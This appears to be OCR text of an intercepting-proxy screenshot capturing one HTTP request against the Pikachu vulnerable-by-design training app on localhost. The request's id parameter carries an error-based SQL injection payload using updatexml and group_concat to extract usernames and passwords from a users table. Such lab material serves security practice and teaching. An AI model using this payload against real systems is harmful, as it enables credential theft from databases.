 http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_del.php?id=72+or+updatexml(1,concat(0x7e,substr((select group_concat(concat(username,□^□,password)) from users),1,31),0x7e),1) HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_del.php
Cookie: PHPSESSID=o53uu3q1124fgpmrfcf0l29sf6
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1